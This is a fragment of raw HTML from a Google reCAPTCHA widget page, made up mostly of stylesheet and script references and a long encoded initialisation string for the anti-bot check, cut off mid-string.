  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KU8PU-V13-pdgAXGNXW3CA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KU8PU-V13-pdgAXGNXW3CA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KU8PU-V13-pdgAXGNXW3CA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4cew71sw41tw4w4w5vDpcOOTcK8SMKzwozCocO3wpR/acOaDgzCmsK4w4rCucK3wpUMNWPCqkbCusObJD0Pw4vDrMKWHyXCgkzDpxdxw5TCq8OfTAhAdlEtwogFw6bCtDYlw5BGeMOEwpomw58ew4nCqQJsw7Z+wqPDvElVEsKYN8OBE0PDoXxXccOxwqd3wpPChClfwqBuwqY4esK3w5FEwrXDrcKbwq0ae1TCtV/[base64]/Dl8K4w7bCpg1BwoDCpgsWG8KJIMKFWcKqw7ZSwqwvw4xFVFfCnsOWE33CvsKoMF1Qw6zDkjw1UjTCiMOqw6QdwrokKxR/fsOawqjDmEHDqsOcZsK1YsKGC8O2WG7CrMOiw6XDqSIcw5bDv8KJwpDDpyxTwpLCi8K/[base64]/[base64]/Dp8KSfcKidcK+w6sEwrzDk8Orwowmw5zCicKtw5LCpTLDh19adMO5wqgRJnbCi8OOw5rCuMOCwpTCq3zCg8O9woXCmSfDq8KKw5/Cj8KnwrJ+Mj1lAMOpwpktwrRUIMOUNTdne8O3LmbDscKZA8KqwpHCvwvCqD9IGFtBwo7DuBQrZ3nCkcKgHgvDs8OLw6EkanXCjxHDq8OUw64Cw4rDocOcSxbDhcOQw6csY8KKw7LDp8KPAjcTB1/[base64]/[base64]/DocOnw63Cq8OKFMKMw5fDtcOrf8KfHsOseMOPwphtTMOFRcO8wrTCkMKGw6ZqwqpDwoE4w5wRw5LCl8Ksw77CsMK5TgsvPC5sYGBlwq0+w4/DjMOrw43CoEnChcOjTBwfwqhnB2UHw6l8ZkbDnDPChxwewrlSw44gwphew4Qfwo3DsQdUYMObw5bDnRlnwrXCrWPDu8KDX8KRw7HDtMK/woDDvMOhw5fDmDjCmnJ7w5jCpGFdO8Ocw6sjwqPCiA7ClcKKVcKiwrrDoMOADsKXw5RgLzTDr8OMMSZ7B39OPWByOnLDgsOhcFE/w49qwp8vOCBLwpTDmMOHYXdaR8KlPG5mUC4NUMOCdsO6GcKgPMKXwoMnw5tJwpgzwqsRw6NkWj4LGHdiwrA8bDzDncK1w5NOwq7CiVPDkRbDscOIw4/[base64]/Cm8Kkw7xaw6jCnEAzwpbCuMKhw6pDw5wrw6kkJ8Ovdz7DrWjDscKHwqMGw4nDg8KqVgfClMK9wrnCnmNuKsOAw7pKwq3Cj8KYSMOsKRHCv3HCuwjDmzs8BMKLdRHCoMKEwqdVwrY/RcK2wqjCihfDvMOYK0DCqCEXIMKCWcK4FUnChx7Ckn/DsFlsXMKuwr7DqwxjNWAXdiF9QEF0w5BxKArDh1/Di8K0wq7CgmoaMFTDiTR/K2XCmsK4w7M3esKnb1YswpBYdnhfw4TCisOHw7jCrhgLwoxUXzwaw5tjw4/CnyVTwoVQCMKOwo3CoMOHwro5w7ZQIcOLwrXCpsKMO8O6wqXDsn/Dn1PCocOvwrnDvD0OGyVEwrnDsCvCscKEC37CtSZNw77DpAXConIdw4pIwq3Dg8OBwoJwwqDChSPDn8ODwocSFAMxwpAiCsK5w7bCoUvDs0nCmzjClcOiw7VVwrHDhsKlwp/CqD5hSsOPwprDqsKFwpQHImjDvsOuwpsxAMO/[base64]/CtsOtMGfCtnJmwrBDw5XChcK5w4VYP8KxwpNeAT/Cn8KLwpRHJzHDkSV0w7nCicOVw4fCjzDDsVHChcKZw5M8w4olMj4UwrfCpxHDs8OqwoNyw7jDpMOGRsK3w6hEwoAew6fCrGHDosKWLUTDlsKNw4fDtcOhBMO2w5FmwqsLSks/[base64]/DrX9Lb8KAw6PDuFVHw4UhdcO3w7lTK8KuC3Rkw7Ucf8OBEA4ewqM8w45WwoVaQz93Ej3Du8O9XQXDmzExwrrDjcK9w7zCqEvDun3DmsKgw4Mpwp7Dm1FMX8O6w5MAwoXCpTTDmEfDgMOOw7LDmg3Dj8Odw4DDq3/Dt8K6wqnCvsKVw6DDvXs/BcO0w58Fw77CvMOJWnLCj8OtfVbDiynDmzAtwpzDrDPDrlrCrsKLNm3Dl8KYw5NMQcKNRgBhYhHDuGoewppxMgHDjVzDrsOEw5kJwqUdw6ZFMMKAwpZ7IsO6wrYaS2UCwqXDusK6PMOJSxEBwqNUX8KLwohwNwZBw4DCm8O6w4gyEmHCqsKERMOZwrHDhcOSw5/DrAbDtcKzHDXCqVvCqGHCng14K8OywpPCiRDDon8VbFHDqUFtwpTCvMKIHAUbw6d/w4w+wp7DjcKKw4QLwqFxwp3CjMK/[base64]/DhDLDhy/[base64]/[base64]/Cr8OZccOawojDl3NxWsK7SUEeZ8KEwq1ZT3TDmcKKwq5VT24TwplOcsOEwoNDfMOUwqnDmVMXTH8+w40RwpM/U0c2VsOSXMKEIxzDo8OjwonCsWRVAsKjdGwawr/DqMKaHsKFJcKowqlswozCnz8Dw7gSLwjDvnhdw4MDHznCg8O7cCB2PFnDqMK8UyHCnwjDjh9gRA9ewrzCp1rDgm1jwpDDmREtwqUCwr8UH8Ouw51/O0zDv8KLw45/BQYOMsOww6XDp2sWARrDlA3Ci8OtwqFow7XDnDXDksOrb8OIwqjCv8K5w75dwplVw7PDmMKZwp5Lwrtxwo3CqsOZDsOtZ8K1R2MTLsOvw4zCtsONLMKjw5fClEXDpMKZSiDDhcO6EyZDwrp/[base64]/CmBzCqcKNF8Kxw7HDmcOFw7TClGLDk8ODw651XXrDlMKewqXDuhl9w71hLz/DhAdqN8OVwpPCkwBvw7RcekrDm8KILlFQQSAewonCu8Owe0/DoCxmwoIhw7jDjcKdQ8KPDcK/w6JawrRrNsKhwpfCvMKETEjCrgLDsxMGwqvChCB4PMKVbxJ0E0JMwoXCkMO7Y0wPUUrCm8Oxwoh3w7/CqMOYUsOmbMKBw4zCsiBGCFjDrT0fwpMrw5DDusO0RBJdwoHCmEVNw6LCssKkM8OHfcOBeCJsw4jDoR/Cv3bCunchR8KYw64HUQ45woVPYCnDvT4Yf8OSwonCmxU0w5TCuBXDmMOPwrrDp2rDu8O2esOWw7PCtS7CkcOxwqzCjR/Cjw92w40awp0fY3DDosOgwr7DssOLCcKBLgHDicKLbyIIwoddGwjCjBjChwoDT8O3Z0LDp0PCvMKJwrHCi8KYdnEmwrPDqcO9wrsXw7sqw6jDqw/DpcKtw4p+w6lkw65wwr1VPsK3H1XDnsOhwqDDmsOGIcKfw5TCsWsQWMK6dn3Dg3J7HcKlHsOgw550XW9zwqtzwp/Ct8OOHmTCtsK+aMOlHsOkw6vCnCBfXsKqwrhGAWrCthvCjCjDv8KxwoBNGErCtsKjwpTDmh1TYMO+w4TDlcKHZEjDisKfwrAER18/w6BLw5/Dm8OzbsOAw7DCt8O0w7gmw7AYwrACw7vCnsKMbsOqdlLChsKIQkYBF3XDugRkamPCgMOISMKzwohVw4hRw7RywpDCicK5woQ5w5TCusKewo9tw4XCoMKDwoMZPMKSdsOZccKUH3x+Vj/CiMO1cMKKwo3DpcOsw6DChDElw5DCumYSL2LCm23DhnLDqsOFVjLCgsKTCyVHw7fCtsKCwqNrTsKsw5Irw5gswqQ1Cwg9csKgwpR7wpjDlALDncOJJgrCuSDDscK8wp5IQEJBGT/CkMO7KMKSZcKMdcODw78dwrzCssOXLMORwrxnE8OQEXfDiDlMwpPCvcOAw54Cw5vCocKuw6QqU8K7TMKdPcK7RcOuKAjDtBFbw6Nswo7ClxB3wpzDrsKvw7vDvkg/fMKjwoQ9Yk90w5w+w6B+HcKrUcK4w5bDthYXQMKoC2PCqxUaw6tQY23CvsKCw7QYwrTCsMKXWwRUwrh/[base64]/CkjfCgGE/[base64]/w5YawrTDmMOCw7/[base64]/Di8OcbsOow4wgw6PCtsKUwqhdCsOKwqHCmsK5HMKyPzvDsMOIRSvDgUslE8KXwp7Dn8OkYcKTZ8K+wr7Cgl3Djx7DsjzCiTvCn8O/[base64]/CiMO1GTgfEwkwwronwoJpUh/CvsOWYhDDlsKMA0kDw41jE8Orw4XChj7CgQTCvAPDlsKzw5jCjcOkSMKeYEXDmyZXw6NjYsOhw68fw7ENLMOGBkHDtcKzcsOaw5/[base64]/Cu8OIeTMBw6/CtlbDncOvKcOpwpHDuxLCmhlOTcONOxlXMsOkw74Tw7sAw5DCtMOpLRh+w6nChjLDucK9dRldw7vCsQzCqMO5wqfDuXbCnAIhLhDDhCYQEMKpwofCrx7DtsOcMg3CmD0UDmReXMKgY2/[base64]/DlMOYw7vDn8K4ZgzDnHfCsHDDhcOKAgDDikcYIQrDqwsRw4fDvsOwXRDDhjMmw5/ChMKJw6zCiMKYV3xXWywXBsKxwrp+OMOtMkV8w7APwpTCjy7DvMOJw7dAZ1xCwpxTwpdew6XCljjDrMOKwrk1w6onw67CjjYBF2vDmSDDp2tjCRAiUsKOwo56TcOIwprCnMKoCsOawp3CjMOSMTlXOg/[base64]/[base64]/DrynDtMO3w4XDp8OAwqJGw7/CvlbCqMK0EsKrw4TClMOFwprCr0/Cm394b23DqDckw4YNw6TDoRHDisK7wpDDjDMBOcKrwojDkMKmKsO8wqkFw7vDpsOJw6zDqMORwrbDlsOqJR85bXgcwrVBFMO/MsK+UBNAfHtLw5DDucO1wr1ww7TDuGwUw4BIw77CjgfDl1Jpwp/DoFTCi8KxWjV8WBvCoMKTKMO3wrYiT8Kkwq/CnTTClsK1McOAECDDvzQEwpfCsgTCkjodQsKQwq3DuHPCucOyFMKydHAAZsOpw7ovDy3Cgi/[base64]/[base64]/w5fCsCZBZMKvesK5QsOCDhHDrnLCgsOrw5/Cj8KWwrfCoMOdFsOcwog7YsKfw6obwpXCgQovwqpVwq/DuBbDsHgfBcO8V8OoDnowwpYiScObIsONUCAxJnbDuB3DpGHCsTTDkcONRcOXw4LDpCxwwqclWsOMIQ/CvMOCw7QGfXNBw6QBwoJsNsO2wq04C27DihQ1w59pwoQwcCUVw4XDlsOrVUvCnR/CiMK0Y8KxKcKDExhFV8O9w6/CmsKawolOZ8Kkw7VDImobcA/CjsKSwrZJwoQZF8KMw4E1BxpaCSHDhQpxw4rCsMKBw4fCmUV9w6d6QB3CjcKPCXJYwpDCpsKneSd/ME3Dk8Oow7U1w6fDmsKYCV0xwoBHFsODScK5EUDDn3c0wrIFwqvDvMK2OsOobzUqw6vChltmw5zDjMOawpLDvUIzZlDCl8KIw7E9BUhrZcK/OQF3w4BywoI4RX7Dp8O8JsOYwqZ9w4ljwrE/w7FowpExwq3Cn1LCj0MKG8OACzUdS8OpKcOPIQ7CqzAjIkNVIyIfDsKxwrVAw5QKwoPDvsOjJ8KvKsKiwpnCtMOlU2LDtsKtw53DlTh9wohJw6HClcK0aMKoN8ObMTtSwoZyWcOFP38FwpjDpgPDuHZ/wrYkED7DjcOdGWx8HjPDvcOUwoUHG8KPw4/[base64]/CmCBwXsOlIcOow5TDpcOWwoDCqhDCl3/DlVZQw6rCqTLDsMO0wqjDtD7DmMKewrFjw6BQw4MCw5s0LHrCrRjDoFwAw5zChBBvOMKfwqA2wr46OMKNw63Dj8OTLMKNw6vDvhPCkGfCvmzDlcOgMgEGw7pCA35dwrbCp3xCKBnCsMOYCcKZNBLDpMKeRsKuYcKwQQbDpGDCk8Kgf2suPcOYdcKsw6rDgiXDkzZAw6/Dq8KEe8OFw5nDmHnDssODw7/[base64]/[base64]/DhktlTWUGL8KPDcOvasOWw5MmwoM/dCLDnmERw61RUAbDucOFwpAddcKqwogFPkJJwpxMw7k3QcKyXhXDhjMTfsOLIiQMdcKswpgkw57DpMOyRTfCnyjDghLCo8OJIwPCosOaw6DDpGPCpsOAwp/Dlz9Qw4PDgsOWNR8mwpY3w6JFKRbDp1J5FMO3wp4zwrrDkxRDwo12ZcOta8KvwrTCocOAwr/CtV95wqt3wofCisOvwrjDo2DDtcOeOsKTw7PCiQBEC00cIFTCrMKBwoE2wp1kwp9mNMKTIcO1woDDgCfDiA0Pw68IDnnDisOXwrIZVhlSDcKgwr0uVcOhHkFPw7Y+wrlfAn7Cn8ODw6PDqsOUDVwHw7jDk8KOw4/DuTbDqDfDunnCkcKQw4Vww5Fnw5/DuxPDnTQbwrZ0NS7DrMOoNlrDgsO2OjfCncKXVsKWVE/DqcKEw4HCq28VFcKqw5bCjQkYw7N7wpzCkwknw7cjFnlObMO7wrFVw4c2w5U9C39/w40sw4p4VE4KAcOSwq7DhDlIw6t6dy9Pai7DpMOww6ZMSsKAIcOpdMKCeMK8worDlCwPw5HCt8KtGMKlw5llU8O1fCByKxBOwoZlw6FSIsOWc3rDmAISIsOrwprDv8K2w49xLD/DgMOebU50KsKnwrHCr8Kpw4HDpcOFworDvsKBw7DCmlN0ZMKXwo85VXgTw6jDsC/[base64]/ChE/[base64]/DvcKnE8KSAMKfwo9aP8OpNWXDjcKEVmHDgcO8w7LDkMO+FMO7w7PDgX3Dh8O1SsKVw6Y0RyXDs8O2GsObwqhDwq1vw4UNMsKEDF92wqspw44OT8Olwp3ClWgfZcOvRDdcwrjDr8OEw4YAw6c6wrxtwrHDtsO+TcOVOsOGwoRVwozCjX7CnsO/EEd/ScOHO8KFUndyfm3Cn8OMGMO/w7wnI8ODwoBgwr4KwoB0ZMKUwr/Ch8O3wrMtZsKLfsOQThTDjcKowpbDksKCwrfCmllrPcKXwpjCnnIxw4DDgcOOHsOjw6bCksOASGgWw5XCgSAvwofCj8K2X0EXVMKgcRrDu8O6wofDvlx4bcOJUl3Dk8KhLg8qUMOQX0V1w6/CuUUHw7d9CkzCiMKEwrjDssKewrvDucOGL8OPw4/Cj8OPVcKKw5/CsMKZwoHCsgUlH8Oew5PDpMO1w60KKRY/a8OPwp7DnAJ/w45/w6fDqHJ4wr7DvkfCmcKjw6HDrMOgwpvDk8Kpc8OJBcKDQ8OCw6R9w4xgw6Baw4vCi8KZw6NzfMK0bUrCoQLCsDXDqcOZwrvCgHPDusKBbTQ0VCzCpXXDpsOhA8K0b27CuMKiJ3EteMKPWwXCs8OsYMKGw4lrfz8bw7/DisK+w6HDigQowqbDs8KUKcKPJsOlQz/DmWNvRC/DgHTCplvDqTEywpIwOMOBw7VdDMKfS8KlWcO2wpxpezjDucKawpNlGMObw5oew4nCvRBrw57DojFeQn1ABwHCj8K/w7JQwqbDsMOVw7N/[base64]/DosOxwpkZfMK2w68jw7nDisKPL8ODAcOLw7ROGSLCocKrw7NmOUjDpGPCjHpNw67DsBUCwofCksKwBsKDNGA6woTDjsOwKW/Dp8O9fE/DhxbDpirDiX4ucsObRsKvasOrwpRuw50iw6HDssORwp/CrBbChsOvwqJLw5jDv0DCiBZ5aEgcNGfCr8KHwoxfWsO/wooKwrcFwr5YVMKXw7/DgcOyTBIoK8OswrACw6HCnQ4fA8OJXzrCv8OyNsK3I8O1w5VVw4Z6esODMcKfOcOJw43DqsKiw4rCnMOMCTDCqsOAwr89woDDrQZAwrdUwprDrTkiwpvCu0JXwoTDtsOXGQI/FMKBw5B2KXHDvk/[base64]/[base64]/[base64]/wqpfwoXCpiPChXduwrdiacOfWMOywqxMTMOsPWYDwqbCmsKGXsOAwovDvklbG8KMw4zChMONXy7DvsOrXsObw4PDkcK2IsOBV8OSwp/[base64]/DgD/Ds8Kpw6TCiMKdVF7Ck1vDvMO7VcOmw4/CsSRsw6pOC8KEV1RqT8ODwosrwpXDjDpFZsKgKC98wpjDmsKjwoPDrcKKwpnCoMKuw6wzEcK8wpZTwp3CqcKVRUYPw57DncKswqvCusKlYMKIw6xOK1F8w6USwqVUA1F+w6Q8DsK9wqUQIEXDpx1eZX7DkMKXw5TCncOcwp14GXnCkDPCqgXDusOVAxXCvjnDpMK/w69pw7TDocKwZ8OAwok0HQ1Zwo7DnMKCKyI9CcOiU8OLOXTCp8OSwrNeMsOFRRJXw7PDvcO6V8OGwoHCn1PCrRgYagp4Z1zChMKpwrHCnnkBWsOBF8O0w67DjMOPcMOTw7IOfcOUwr8Kw55Tw7PCiMO6AcKVwpnCnMKCGsOVwozCmsKtw7/CqUvCqg85w4NoIMOcwoPCksK+P8Ojw4vDq8KhFwRgwrzDl8KMC8O0I8KswrJQbMOvCcONw5F6XsOFUiAAwrDCssOpMi9aPcKlwqbDgDZpDDnCpcOUGsOKWXAJB3fDj8K2IhBOeGZpN8KVZnHDusO8XMK/OsO3wr7CpsOgKDrCrF81w7rDncO8wrLDk8O2biPDjHPDvMOvwp0ZaSXCisOBw7TCn8K7M8KCw4cBC3/CvU0VDBbDtMO7EQTCvm7DkQQGwp5yQD/Ci1Quw7rCqgk1worCjcObw5jChjrDkMKXw61IwqfCicOLw4gyw6R0wrzDogfCscO3N2o/[base64]/[base64]/DpGQADlJPwqtzw5XChsK4QEk/R8OYw4YLFHd6woJww5xKJ0ohwoHCv1HDrFEbR8KVcBDCusOjBE99KmLCt8OVwqLDjgEKVMOXw4vCqDxgAHvDvVjDsV94wqJTMMOCw6TCmcKzWjoAw73DsHvCqBYnwokfw5fDqWAUeUQ5wpbCgsOrMsOdOmTClFzDrsO7wpfCsnoYQsOhMi/DlSrCi8KuwpVKfA3Dt8K/Qx5CLwrDmsOmwqhuw43DrMOZw4zCm8OJwo/CnD3ChWc7L3lrw4DDuMOPKQvCnMOZw49hw4TDocOFwpfDkcO3w4zCkMK0wq3Ch8OSS8OUQ8Oqw4/CsX1/wq3DhRERUMOrJDsrO8Oaw4kPwrxmw4nCpsOxEkVhw60Va8OUwrRDw7nCrG/CnH/CpWAfwqbChU1ZwplUcWvCjFLDp8OfJsOcTRIRYsKNS8OuK2vDhinCocONWhnDscKBwoTDpyJNfMO8cMOhw4w8e8Oyw5vDsB09w6LCkMOCehPDmwrDvcKjw7PDiAzDohEkccK+MiHDgVDCrsOIw4cqY8KecTkDXcKpw4/ChyLDn8K6J8Ocw4/DmcK3woZjcjHCs17DkQICw6x5wrDDlcK8w4HClsK3w4rDhClsZMKWUk0NRGXCumMcwr3Cpk7DqhTDmMOnwoR8wpodDMKcJ8OmeMKdwqpFZD/[base64]/DtMKIw63DsMOew6hIc8OSIcOgDB9AOFomZ8K+w61cw454wpogw4kdw4hfw5QFw7LDvMOcLGtmw45vfyDDl8KXP8Kmwq3CtsO4HcO/GyvDoBDCj8K0ay/CssKdwonCncODYcO/dMOXGMKmfkfCrMKiZEwsw6lnbsOCw7JYw5/DusKqFglHwoBoWcOhQsKRFnzDrWvDusKIC8O8DcOpTMKfEXluw6UAwr0Nw5oDYsO/w7/[base64]/CuDLCmBZiGHjDminCvCDCgcOiIsKiTBE4FUvDh8O0aE3CtcOrwqTDn8KmMDQFw6TDgErDkcO/w7hnw4JpLcOOJMOndcKKJXTDuWXDo8KpCWo/wrRsw7puw4DCumM5fBc+E8Osw58ZajLDnMKzWsK4EcKWw55bwrDDjyPCghnCuiTDncKpKMK2AnhLRjJ8V8K0OsOZAcOfF2RCw4/ChVfDjcOPXMOPwrnCu8O0wpJMFcKjwp/Cn33CqMK3wo/[base64]/[base64]/[base64]/CiHwNw78wwoA5wo7DjHrCvBrCsCLDvUTDgCvChTICXUIywprCuwjChMKtExU9Lx/[base64]/[base64]/w6rDjhzChsKmQUdaw6hFwpFPDi7ChnLCjsODw7YWwrHCkSjDnQhgwpzDnAQdSl0/wpgNwozDrMO3w4sUw4BeT8OZcHMyPgxCTlHCr8KJw5hMwpY2w7TDn8K0BcKmbsONM0/CvDLCtcOlY15iNWkNw59EBj3Dn8K2UcOswrXDu2rDjsKOwp3DqMOQwqLDsSXDmsKsD27CmsKmw7vDgcOjw4TDjcOJZRLCmHDDosOyw6fCqcKHacKiw5bDm340E0AeXMOkLG84S8KrH8KoUBh9wrbCm8KhTsKxeBk1wpjDlhA+w5gyFcKBwqjCjlsUw45/JMKuw73Co8Oiw5LCscKQEcKldhhWBy7DuMO3w701wpFofXgtw7jDrGXDncKowo7CtcOrwr3CpMKWwpYResK8WQPCh1HDlMOBwo1/GsK9fXXCpDXDp8KMw63DvMK4cGTCo8KOEyXCgHACW8OLw7HDvMKPw5ErOklQWRfCqMKFw4QZXMOlAHbDqMKgS0HCrsO1wqBbScKfQcOyTMKYLMK/wqxcwoLClAECw6Fvw47DnTBuwqfCvmoxwo/DgEBCJsO/wrd4w7/DvxLCsmsUwrfCgcO7wqjCgMOcw4RfPVE8Rk/[base64]/CiiI2cG7ClsOEfMK2w55Vwo7DumxlM8KJHsK3eGXCuGA6HH/DgFvDjMOHwrs4M8KTf8Kjw5t9AsKCJ8OQwrvCs2bCicKuw4EDWcOBah8hIsOUw4fCuMOYw5TCm0VZw6p6wovCvEYfEBBkw5HCugDDuElXRGQeZBtHw5DDqzRFDAJwfsKKw5wCw5vDlsO2GMOhw6J2fsO3TcKGUH0tw4rDvRTCqcKRwojChl/DmH3DkjMLQjcIdS4vCsK4wrx1w4xTExtVw4nCrD5Gw6jDnWN1wqwgI0zCu1cvw53DjcKCw5RbN1vCv3/CqcKtLsKrwojDqH8iIsKSw6PDscKmE2x4wpvCosOAEMO7wpjDuXnDiAwcfsKewpfDqsOtVsK8wpd1w6EyBijCrsKyAEF6exjDkELCi8KzwozCpMOCw6TCs8OMR8KWwqXDnjjCnwzDiUYCwq/Ds8KBWMKhE8KyTUdHwpdswrM6WhTDrjROw7/CpCrCk0BRwpTDoQfDolR4wrDDpj8uw5ANwrTDjBTCqhwfw6LCgGhHTXd/XXHDlTMHFsOmTnHCocOuWMO4wrYjMcKRwqvDk8Otw4TCo0jCmXoqYSRQOyoEw7rDhWZccFDDpm8Bw77Dj8O0wrMwO8OZwrvDjEMHCsK6NCPCsljDhlsvwoPDh8KQd1Aaw4/DhT3ClsOrEcKpw54/[base64]/ChGYzwrdCw5B6w4FgLcOSElxiw7zCgsKuw7zCsifClzfCn2XClUzCkDZdfcOpLVd0J8KqwrrDkwITw5XCiDDDssKxIsKzD2HDt8K5wr/Cvx/[base64]/Dg17CkF3CoXoOw5XDu8KmOcKywpZpazklwr7CiMOjJmrCnHdDwrsdw6ogA8KeeWx0TMKxLTvDixtiwqMvwpLDusOZVMKaJMOYwrh1w6nCjMKGZMKyQsKQEMKhOGkMwqTCjcK6Mz3CpUnDgMKteVpecApHXhrCoMOdZcOcw4lTTcKiw5x1QFnDoiLCtHjCt3/CqsOfdxfDvsKZKcKAw6MXaMKgORjCk8KKMX46VMK4CDVgw5JIUsK1VxDDvsOvwoHCiQR2eMKVQhY+wrgjw5bChMOEJMKWWsOZw4RawonDksK1w7zDuDs9IcOrwq56wqbCt1QqwprCiA/CrMOZw50ywpHDg1TDgSdXwoJ/XcKuw7PCiXzDksK/wofDksOaw7YjBMODwooPNMK7V8KLR8KpwqXDqQJJw6FaRGcwL0hnUHfDu8KSLiDDhsOlfsO1w5LDkB/DmMKXUBBjIcOIRCc5d8OfPhfDnBgLHcK8w5fCqcKTHVfDtk/CpsOFw4TCqcKqfsKgw6rCjx3CsMKLw4h8wrkMPwjDphtEwro/[base64]/Cihhpw6TCs8KJZjHCj8O+ZsOTw7TDmUoPP8KWw6LDuhhcasKJw4I8wpcTw6fDo1fDojEYTsO6w4skwrMaw6wXPcO2dRnChcKXw7A5HcKtIMKidFzDrcK8Pjwjw6Alw47CmcKRQ3PCkMOIXMOOPMKneMKqV8K/[base64]/CvcOjb8Kbw4VfwqLCscO1w5vDqMKjMMOLw43CmlsTw5AHWC0Gw6kpH8O2ATtfw58SwrzCvEshw77CjcKWNjwFYAXDkQnCmMOSw5bCisKiwrZQGEtNwpbDpxzCgMKKe358wprDhMK+w7wGbFUWw7jCmGHCg8KSwrEsQMKuRMK2wr/DqGzDn8OAwoACwpQxGsOrw6cxSsKxw7XCm8K8wqvCkmLDm8OMwpRFw7BMwoFTJ8Oww4hCw67Cp1gpX1nCpcOPwoUpWSRHw5PDoxLChcK6w7grw7/[base64]/[base64]/[base64]/e8OZQAnCusO8wr8lw7nCjcOZw5HCtMKDU3vDv8OqdcO2JcOcGiLDv37DqsOywpnCm8ONw6law7jDtMKMw6/Ck8OxfEcySMKYwqFWwo/Cr11nZE3DoEsDWsOMwpvDrcO2w5RqUcKGF8KBXsKcwrvCiD5iF8KHw6PDllHDncOTbCYuwovDjhUqP8Kyf0HCgsKYw7UjwqhPwrfCnRRow67Dp8Oyw6XDvXJJwrTDj8OFW0NMwp/DoMKxXsKGwr1IQUpfw70XwqfDiVcZwonDgANdeT/DjCPCmwXDnsKLA8OSwpo2dCDDlRPDqgnCsB7DqWsrwqRNwqZEw5/[base64]/Ds8KEMcOwYcOnWgQPwpgAwq3Dj8KPwpIDCsKSwp96fsKew5c8wphTEGo1wo3CrMOWwpHCksKYUsOJwo0rwoPDrMOOwrdCwrJGwrHDhV5OdRDCnsOBfcO/w4VNa8OQVcKuUyjDhcOoEG4gwp/ClMKMZ8K/TUDDuR/[base64]/DnXYawrvCm8KadyfDqn5Vw6DCuSnCvXtuDU7CihMCXS8LLsKGw4nCgy3DmcK+AmIawoZcwoPCpWksHsKPHi/[base64]/DpyDCsEPCk8KcDzp4NntcehxMw5APw6ZtwoXCo8KfwoF1w5DDuFPCinXDnRE1I8KaEgF3L8KOFMKbwqHDk8K0VUN9w5fDvMKxwrllw7LDg8KPEjvDusKoMxzDvEFiwoJQXsO2cGlCw7w7wpQEwqjCrDLCixQtw5TDosKxwo5xVsOfwrDDqcKYwqPCpW/CriQIXDbCosOASB42wqd5wqBDw7/DhU1HNMK5bmc7a3vDu8KTw6/DoTZVw5UEcF8yOWdRw71hUxI3w7hJwqgpeR9kwqrDncK+w7/DmMK9wolMGsOBw7jCqsKjH0DDhFXCtsKXOcOOecKWw4rDk8KYBSNNREDCnWIgEsOAUsKcaFAoUmkbwpV6wrjChcKeXCAtP8KEwrLDoMOmE8O+woTDuMOTR3TDrnsnw7gSMA0xw5powqHDp8K/MsOlSzsrNsKqwpBKOF9TVznDlMOZw48Kw4bDjQfDgikTcmZ4wolFwq/Cs8OTwokswpPCjDvCq8K9CsOqw6zDsMOYGg7CvTHCuMO1wq4FYA4Fw6wcwrttw73CrmDDrD8tf8OFLgt4wpDCrCjCtsO4LcKbLMO2P8KEw4rCk8OUw746NBkhwpDDjMKqw4HCjMKAw6ojccOOasORw7d+wonDtFfChMKww5jCrU/Dt39ZMSzDt8KXwowKw4jDgxjCrcOXd8KCI8K4w6TDp8OOw55+woTCmTrCrcKsw7nCgGjDgMO9F8OnCsOCUBfCjMKmQsK3NE5QwrFcw5nDo1TDtMO+w78TwpkYTC5WwqXDqMKrwrzDlMOrw4LCjcK/w4xgwoBUMcKXV8Oqw7DCssKxwqXDlcKEw5cCw7DDny9fZnMOD8ODw5EMw6PCql/[base64]/CocKwOMKrZzcJwrLDssKxwo7CjRZfw6fDosKdw6ovUcONNcO3PsO1DhB6b8Ogw4DDi3sbfcKFf2YtGgbCsmnDqcKLPG9hw4HDsmVwwqRiZTXDoQA3wp/DvzrDrF4iRFFswqvCkmlBbcOuwpcbwpLDvAMFw6TChAguV8OMXcKiSMO2V8OGZRnCsXJRw7TDhCLDoDc2YMKZwolUworDncKIBMOaDUXCrMOxZsOWDcKUw4XDqMOyBzpkLsKqw7PCsG/Ct2MzwoYvZsKXwq/CjMKzOCIBccObw4jDll0dQcKjw4rDul7CssOCw71iXXtYw6DDm33Ck8KQw6J9wrvCpsK3wq3CkGNQUTDCnMKpBMKvwrTCisO8woQYw5DCg8KwEGjDvMKbZQLCt8KZegnChUfCgcOFbx3DrBzCh8K3wp5iEcOVGsOeccKRHwbDnsORS8OGOMOURcKlwpHDt8K/cDlaw6nCqMOsJGbCqcKfG8KKZ8OXwqpgw4FPcsKPwonDicOmecO5PwHChAPCksOjwrBMwq9Mw49Tw6/Cl1jCtU3CpiTCtBLDmMOdbcO7wozChsORwovDo8Oxw7HDnUwLN8OEU2zCtC4xw4DCrklWw71dOljCow7Cl3TCp8ObXsODC8OhaMO7cClbK1sOwpltOsKMw6PColwuw54Dw5PDusOIZMKfwoZEw7DDkzbClz0YVS3DgVHCiCAPw7Jow4INTUPCpsOQw4/CksK+w78Jw7rDlcORw7wCwpkhS8OYC8OPEsKvQMOhw6PCjs